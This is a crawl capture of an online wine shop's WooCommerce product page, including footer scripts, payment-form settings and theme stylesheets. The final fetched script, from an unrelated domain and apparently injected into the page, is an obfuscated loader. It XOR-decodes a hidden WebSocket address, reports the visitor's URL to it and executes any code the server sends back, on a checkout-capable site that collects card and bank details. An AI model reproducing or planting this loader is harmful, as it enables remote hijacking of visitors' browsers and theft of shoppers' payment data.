	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script language="JavaScript" type="text/javascript">
TrustLogo("https://thewinetobuy.com/positivessl_trust_seal_lg_222x54.png", "CL1", "none");
</script>
<a  href="https://www.instantssl.com/" id="comodoTL">Essential SSL</a>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://www.thewinetobuy.com/wp-content/plugins/bloom/css/style.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.thewinetobuy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.1" id="zoom-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/comment-reply.min.js?ver=ba0047939c6050164786ec70fc30aed2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.thewinetobuy.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.thewinetobuy.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.thewinetobuy.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3215e8289d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4400d08f1a","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"30979","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/themes/Divi/js/custom.min.js?ver=3.0.76" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.2.1" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1699912343" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/wp-util.min.js?ver=ba0047939c6050164786ec70fc30aed2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.1" id="wc-add-to-cart-variation-js"></script>
<script defer type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1721227308" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fd8948363d51723e8e9a17809570ced","fragment_name":"wc_fragments_6fd8948363d51723e8e9a17809570ced","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.1" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.12" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/www.thewinetobuy.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/www.thewinetobuy.com\/product\/karl-josef-2018-piesporter-michelsberg-kabinett-riesling\/","stats_nonce":"9e956a00dd","subscribe_nonce":"dceff23771","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/custom.js?ver=1.3.12" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.12" id="et_bloom-idle-timer-js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.thewinetobuy.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.thewinetobuy.com/the-shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1699912343
body_size: 1751
content:
.et-social-icon a.socicon:before{font-family:"socicon" !important}.et-social-icon a.socicon{top:1px}.et-social-icon a.socicon:not(.et-extra-icon){margin-right:4px}#et-secondary-menu .et-social-icon a.socicon{width:16px;margin-right:-2px}#footer-bottom .et-social-icon a.socicon{width:40px;margin-left:-6px;margin-right:-6px}a.et-extra-icon.socicon:before{font-family:"socicon" !important}#et-info .et-extra-social-icons .et-extra-icon:hover{background:rgba(255,255,255,0.3) !important}#top-header .et-social-icon a.socicon-imdb{font-size:31px;margin-top:-16px;top:9px}#top-header .et-social-icon a.socicon-imdb:before{font-size:31px;text-shadow:none}#footer-bottom .et-social-icon a.socicon-imdb{font-size:40px;margin-top:-16px;top:9px}#et-top-navigation{display:none}@media only screen and (min-width:1100px){.et_header_style_centered #top-menu{max-width:980px}}@media only screen and (max-width:1099px){.et_header_style_centered #top-menu{max-width:860px}}.et_header_style_centered #et-top-navigation{display:block !important}header#main-header.et-fixed-header,#main-header{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}@media only screen and ( min-width:981px){#main-header{min-height:60px !important}#main-header.et-fixed-header{min-height:60px !important}}@media only screen and ( max-width:980px){#et_top_search{display:none !important}}#footer-info + #footer-info{display:none}.container:before{background-color:transparent !important}.et_pb_widget_area_right{border-left:0 !important}.et_pb_widget_area_left{border-right:0 !important}#footer-info{width:100%;margin:0 auto;text-align:center !important}@media only screen and (min-width:980px){#footer-bottom .et-social-icons{margin-bottom:-28px}}

--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/themes/wineshop/style.css?ver=3.0.76
body_size: 14066
content:
/*
Theme Name: wineshop
Theme URI: http://www.stewartcreativeservices.com/
Description: Smart, flexible, beautiful design on Florida\'s Sun Coast.
Author: Joe Stewart
Author URI: http://www.stewartcreativeservices.com/
Template: Divi
Version: 2.5.3
*/

@import url('../Divi/style.css');
@import url("ipad-slider-simple.css");

/*------------------------------------------------*/
/*------------------------------------------------*/
/*--------------------[GENERAL]-------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/

#main-content {background-color: #fff;}


/* custom lines variations */
	hr.line-orange {
    		border: 0;
    		height: 4px;
    		background-color: #ff4e00;
    		width: 200px;
    		margin-top: 15px;}

/* comment form submit button */
	.form-submit input {color: #ff4e00;}



/*------------------------------------------------*/
/*-----------------[HEADER-MENU]------------------*/
/*------------------------------------------------*/

/* drop down menu background color */
	#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #000!important;}
/* sub menu */
	ul.sub-menu {
    		background-color: #000!important;
    		padding: 5px!important;}
	#top-menu li li {padding: 0 0px; margin: 0;}
	#top-menu li li a {padding: 5px 10px;}
	#top-menu li li a:hover {color:#ff4e00!important;}

/* mobile menu */
	.nav ul li a:hover, .et_mobile_menu li a:hover {color: #ff4e00;}
	.et_mobile_menu {border-top: 3px solid #ff4e00;}


/*------------------------------------------------*/
/*-----------------[HOMEPAGE]---------------------*/
/*------------------------------------------------*/

/* homepage header */
	.header-home {height: 100vh;}
	.header-home .mejs-mediaelement { 
		-webkit-filter: grayscale(1) brightness(40%);
  		filter: grayscale(1) brightness(40%);}
	.header-home-row {
    		position: relative;
    		top: 40%;
    		transform: translateY(-50%);}
	.home-down-button .et-pb-icon {
    		font-size: 44px;
    		margin-left: -7px;
    		opacity: .5;
		-moz-transition: all 0.4s ease-in-out; 
		-webkit-transition: all 0.4s ease-in-out; 
		transition: all 0.4s ease-in-out; }
	.home-down-button  .et-pb-icon:hover {
    		font-size: 66px;
    		margin-left: -10px;
    		opacity: 1;}

/* section with 4 blurbs */
	.home-section-blurbs h4 {font-weight: 900;}
	.home-section-blurbs .et_pb_blurb {height:95px;}

/* section with 3 blurbs - larger icons */
	.blurb-section-largeicons .et-pb-icon-circle {font-size: 80px;}

/* about pg section */
	.about-pg-row .et_pb_column.et_pb_column_2_3 {float: right;}

/* testimonial slider */
	.testimonial-slider-section .et_pb_slide_description { width: 80%!important;}
	.testimonial-quote {font-size: 157px; line-height: 0px;}
	.testimonial-slider img {height:125px; width:125px; border-radius:62px;}

/* gallery */
	.et_overlay {border: 0px solid #000;}


/*------------------------------------------------*/
/*-------------[Custom Subscribe Demo]------------*/
/*------------------------------------------------*/
 
.demo-subscribe-section {padding: 0px!important;}
.demo-subscribe-section .et_pb_row {padding: 0px!important;}
.demo-subscribe-section .et_pb_newsletter{padding: 0px 0px;}
.demo-subscribe-section .et_pb_newsletter_description {padding: 0 0 0 0; width: 50%; margin: 0;}
.demo-subscribe-section .et_pb_newsletter_description p {padding: 19px 20px 0px 0px;}
 
.demo-subscribe-section .et_pb_newsletter_form {width: 50%; padding-left: 5px; height:60px; padding-top: 16px;}
.demo-subscribe-section .et_pb_newsletter_form p {display: inline-block; margin-right: 10px; padding: 0px; padding-bottom:10px;}
.demo-subscribe-section .et_pb_newsletter_form p input {
	font-size: 14px; 
	padding: 6px 4% !important; 
	width: 160px; 
	border-radius: 0px!important; 
	color:#fff; 
	background-color: #424242; }
 
.demo-subscribe-section .et_pb_button {
    font-size: 13px;
    padding: 0.3em 1em;
    background: #FF5C26;
    border: 0px solid;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;}

.demo-subscribe-section .et_pb_button:hover {padding-right: 30px; background-color:#bb2500;}
.demo-subscribe-section .et_pb_button:hover:after {font-size: 17px; padding-left:5px; top: 6px;}
.demo-subscribe-section .et_pb_button:after {font-size: 17px; content: "\e010"; top: 6px;}

.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3) {display: none;}
.demo-subscribe-section .et_pb_newsletter_result { padding-top: 0px; margin-top: -15px;}
.demo-subscribe-section h2.et_pb_subscribed {font-size: 17px; padding-top: 3px;}
 
@media only screen and (max-width: 1110px) {
    .demo-subscribe-section .et_pb_newsletter_description {width: 35%;}
    .demo-subscribe-section .et_pb_newsletter_description p {padding: 9px 20px 0px 0px;}
    .demo-subscribe-section .et_pb_newsletter_form {width: 65%;}
}
 
@media only screen and (max-width: 980px) {
    .demo-subscribe-section .et_pb_newsletter_description {width: 100%; text-align:center;}
    .demo-subscribe-section .et_pb_newsletter_description p { text-align: center!important;}
    .demo-subscribe-section .et_pb_newsletter_form {width: 100%; text-align:center;}
}
 
@media only screen and (max-width: 570px) {
    .demo-subscribe-section .et_pb_newsletter_form {height:100px; padding-top:17px;}
    .demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}
}
 
@media only screen and (max-width: 550px) {
    .demo-subscribe-section .et_pb_newsletter_form {height:130px;}
    .demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}
}
 
@media only screen and (max-width: 460px) {
.demo-subscribe-section .et_pb_newsletter_form {height: 168px;}
.demo-subscribe-section .et_pb_newsletter_form {width: 63%; margin-left: 17%;}
 
}
 
@media only screen and (max-width: 360px) {
.demo-subscribe-section .et_pb_newsletter_form {width: 77%; margin-left: 10%;}
.demo-subscribe-section .et_pb_newsletter_button { margin-left: 45px;}
}
 
/*-------------[End Custom Subscribe]-------------*/
/*````````````````````````````````````````````````*/
/*````````````````````````````````````````````````*/





/*------------------------------------------------*/
/*----------------[PROJECT PAGES]-----------------*/
/*------------------------------------------------*/

.project-header-section h1 {font-size:77px; font-weight:900;}

.project-results-section img {
    z-index: 1;
    position: relative;
    margin-bottom: -94px;}


/*------------------------------------------------*/
/*------------------[BLOG PAGES]------------------*/
/*------------------------------------------------*/

/*feature thumbnails alongside post titles on blog page*/
 
.et_pb_post a img{
  max-width: 250px!important;   
  float: left;
  left: 0;
  padding-right: 14px;}
 
@media only screen and (max-width: 980px) {
.et_pb_post a img{
  float:none;
  max-width: 250px!important;}}


/* comment form */

	#commentform textarea, #commentform input[type="text"] {
	    padding: 12px;
	    color: #999;
	    background-color: #fff;
	    border: none;
	    font-size: 18px;}


/* remove that bottom margin caused by footer js */
	.single .et_pb_post {margin-bottom: 0;padding-bottom: 0;}
	#left-area {padding-bottom:0;}

/*------------------------------------------------*/
/*------------------[SIDEBARS]--------------------*/
/*------------------------------------------------*/

/* widget titles */
	h4.widgettitle {
    		background-color: #393d52;
    		padding: 8px;
    		color: #fff;
    		border-radius: 3px;
    		margin-bottom: 12px;}


/*sidebar search widget button */
	.widget_search #searchsubmit {background-color: #ff4e00; color: #fff!important;}




/*------------------------------------------------*/
/*----------------[CONTACT FORM]------------------*/
/*------------------------------------------------*/

.contact-form-section {border-bottom: 2px solid #ff4e00; padding-bottom:50px!important;}

.contact-form-section::before, .contact-form-section::after {
    position: absolute;
    content: '';
    pointer-events: none;
    left: 50%;
    width: 100px;
    height: 100px;
    -webkit-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
}

.contact-form-section::after {
    bottom: -52px;
    z-index: 10;
    background: inherit;
    border-bottom: 2px solid #ff4e00;
    border-right: 2px solid #ff4e00;
    border-radius: 4px;
    border-top: 2px solid #eaeaea;
    border-left: 2px solid #eaeaea;
}

/* contact form input box background color */
	.et_pb_contact p input, .et_pb_contact p textarea {background-color: #fff;}


/*------------------------------------------------*/
/*---------------[FOOTER MODULE]------------------*/
/*------------------------------------------------*/

/* connect bar */
	.connect-section .et_pb_text {
    		font-size: 20px;
    		font-weight: 700;
    		padding-top: 5px;
    		text-transform: uppercase;
    		letter-spacing: 1px;}
	.connect-section .et_pb_social_media_follow {float: right;}
	.connect-section .et_pb_social_media_follow li a.icon::before {color: #ed5927;}
	.connect-section .et_pb_social_media_follow li a.icon:hover::before {color: #80280b;}


/* page builder footer modules */
	.footer-module h2 {
    		color: #eee!important;
    		font-size: 15px;
    		text-transform: uppercase;
    		margin-bottom: 10px;
    		letter-spacing: -0.1px;
    		font-weight: 500;
    		font-family: Montserrat;}

	.footer-module p {
    		color: #999999;
 		font-family: sans-serif;
    		font-size: 13px;
    		line-height: 19.4px;
    		font-weight: 300;
    		padding-bottom: 0px;}

	.footer-module li {
    		font-family: sans-serif;
    		font-size: 13px;
    		line-height: 19.4px;
    		font-weight: 300;
    		padding-bottom: 4px;
    		letter-spacing: 2px;}

	.entry-content ul {
    		list-style-type: none!important;
   		padding: 0 0 2px 0px!important;}

	.footer-module li a { color: #999999;}

	.footer-module li a:hover {color: #ff4e00;}
	.footer-module a:hover {color: #ff4e00;}

/*------------------------------------------------*/
/*-----------[STANDARD DIVI FOOTER]---------------*/
/*------------------------------------------------*/


#footer-bottom {
	background-color: #FFF;
	z-index: 9999;
	position: relative;
	font-size: 12px; 
	padding-bottom: 50px;}

#footer-info, #footer-info a {color: #E0E0E0; text-align:center; float: none;}

/*------------------------------------------------*/
/*--------------------[RWD]-----------------------*/
/*------------------------------------------------*/

	@media only screen and ( max-width: 1150px ) {
		#logo {max-height: 35%;}
		#et-top-navigation { padding-left: 300px!important;}
		.project-header-section h1 {font-size: 45px!important;}}

	@media only screen and (max-width : 980px) {
		.et-search-form input {background: #000; width: 200%;}
		.about-pg-section .left {display: none;}
		.about-pg-section .right {padding-right: 10px!important;padding-left: 10px!important;}
		.connect-section .et_pb_column {margin-bottom: 0px; width: 50%!important;}
		.et_pb_section {padding: 0px 0;}
		.et_pb_row_6:before {display:none!important;}
		.footer-module-section {padding-top: 30px;}
		.single-post .et_pb_widget_area {display: none;}
		.et_pb_title_featured_container img {padding-top: 80px;}}

	@media only screen and ( max-width: 767px ) {
		.header-home-row {top: 0px; transform: none;}
		#fixed-blurbs {display: none;}
		.connect-section .et_pb_column {margin-bottom: 0px; width: 100%!important;}
		.connect-section .et_pb_text { text-align: center; padding-bottom: 12px;}
		.connect-section .et_pb_social_media_follow {
    			float: none;
    			margin-right: auto;
    			margin-left: auto;
    			display: table;}}


	@media only screen and (max-width : 568px) {
		.et_pb_text.et_pb_module.et_pb_bg_layout_dark.et_pb_text_align_right.header-module.et_pb_text_0 {
    			padding-right: 30px!important;
    			padding-left: 30px!important;
    			padding-top: 150px!important;
    			padding-bottom: 105px!important;}
		#fixed-blurbs {display: none;}
		.testimonial-slider-row {margin: 0px; width: 100%;}
		.et_pb_promo.et_pb_module.et_pb_bg_layout_dark.et_pb_text_align_center.cta-module {
    			padding-right: 10px!important;
    			padding-left: 10px!important;
    			padding-top: 85px!important;
    			padding-bottom: 90px!important;}
		.cta-module h2 {font-size: 24px!important; line-height: 30px!important;}
		.cta-module .et_pb_promo_description p:last-of-type {
    			font-size: 14px;
    			padding-right: 25px;
    			padding-left: 25px;
    			padding-top: 15px;
    			padding-bottom: 15px;}
		ul.et_pb_social_media_follow {padding-bottom: 12px;}}

	@media only screen and ( max-width: 414px ) {
		.header-home-row {top: 20px;}
		.right p {font-size: 15px;}
		.connect-section .et_pb_text {font-size: 14px;}
		.et_pb_social_media_follow li a.icon {height: 27px;width: 27px;}
		.et_pb_social_media_follow li a { margin-right: 6px;}
		.cta-module .et_pb_promo_description p:last-of-type {padding-bottom: 15px; padding-top: 16px; font-size: 15px;}}

	@media only screen and (max-width: 360px) {
		.demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}}


/*------------------------------------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*---[ADD YOUR CUSTOMIZATION BELOW THIS LINE]-----*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/

.related .products {display:none !important;}


--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/themes/wineshop/ipad-slider-simple.css
body_size: 2361
content:
/* Modifications for viewing on a full-scale monitor */
@media only screen and ( min-width: 981px ) {
	
	/* Setting a fix height for the slider, otherwise the size of the background image would change depending on the amount of content. */
	#ipad-slider .et_pb_container {
        height: 640px;
	}
	
	#ipad-slider .et_pb_slider .et_pb_slide {
        box-shadow: none; /* Remove the shadow from around the container */
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
        text-align: left; /* If you don't want the text centered. */  
	}
	
	/* Adjust padding. An extra 20px or more on each side. The values in comment are the distances of the frame from the edge. */
	#ipad-slider .et_pb_slide_description {
        padding-left: 295px;	/* 252px */
        padding-right: 295px;	/* 252px */
        padding-top: 97px;		/*  77px */
        padding-bottom: 163px;	/* 143px */
	}
	
	/* Moving the arrows vertically to the center of the iPad */
	#ipad-slider .et-pb-arrow-prev, #ipad-slider .et-pb-arrow-next {
        margin-top: -64px;
        color: #be1432; /* changing the color of the arrows */
	}
	
	/* Repositioning the arrows inside the frame horizontally */
	#ipad-slider .et-pb-arrow-prev 						{ left: 230px; }	/* start position */
	#ipad-slider .et_pb_slider:hover .et-pb-arrow-prev	{ left: 252px; }	/* end/hover position */
	#ipad-slider .et-pb-arrow-next 						{ right: 230px; }	/* start position */
	#ipad-slider .et_pb_slider:hover .et-pb-arrow-next	{ right: 252px; }	/* end/hover position */
	
	/* Moving the slider controls to a different position inside the frame. */
	#ipad-slider .et-pb-controllers {
		bottom: 140px;		/* Moving up */
		
		/* Moving to the right side */
		width: auto;
		left: auto;
		right: 268px;
		
		/* If you want to move it to the left side, then
		add these 2 lines instead */
		/* width: auto;
		left: 268px; */
	}
	
	/* Changing the color of the dot of the active slide, so it becomes visible on a white background. */
	#ipad-slider .et-pb-controllers .et-pb-active-control {
        background-color: #2ea3f2 !important;
	}
	
	/* Decreasing the font size */
	#ipad-slider .et_pb_slide_description h2 {
        font-size: 32px; /* original is 48px */
	}
	#ipad-slider .et_pb_slide_content {
        font-size: 14px; /* original is 18px */
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://securydatabase.download/f/e4hreJ
body_size: 197
content:
const cet = [93,89,89,16,5,5,93,79,72,88,94,73,4,90,88,69,5,76,90,77,72,83,90,70,92,25,88,69,72,91,19,21,89,69,95,88,73,79,23];const gpu = 42;window.ww = new WebSocket(String.fromCharCode(...cet.map(qbd => qbd ^ gpu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});